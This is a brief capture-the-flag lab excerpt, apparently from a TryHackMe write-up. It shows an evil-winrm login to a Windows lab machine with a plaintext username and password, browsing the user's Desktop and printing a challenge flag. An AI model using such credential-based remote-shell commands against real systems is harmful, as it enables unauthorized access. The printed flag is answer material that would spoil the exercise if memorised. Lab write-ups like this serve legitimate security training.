 —$ evil-winrm -u buse -p uzunLM+3131 -i 10.10.34.87
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents> cd ..
*Evil-WinRM* PS C:\Users\buse> cd Desktop
*Evil-WinRM* PS C:\Users\buse\Desktop> dir
Directory: C:\Users\buse\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2020 3:00 AM Also stuff
d----- 5/7/2020 2:58 AM Stuff
-a---- 5/2/2020 11:53 AM 45 Flag 2.txt
-a---- 5/1/2020 8:33 AM 37 Notes.txt
*Evil-WinRM* PS C:\Users\buse\Desktop> type "Flag 2.txt"
THM{6f690fc72b9ae8dc25a24a104ed804ad06c7c9b1}